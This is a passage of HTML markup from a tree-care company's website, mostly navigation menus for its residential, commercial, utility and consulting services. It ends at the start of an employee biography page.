<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

    
            
            <div class="pageContent">
                
        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li>Miles Stephens</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Miles Stephens",
                                    "item": "https://www.davey.com/configuration/employees/miles-stephens/"
                                }                                    ]}
            </script>
        </div>



<section class="employeeBio">
	<div class="container mainContent">
		<div class="employeeRow">
				<div class="colImage">
					<div class="imgHolder">
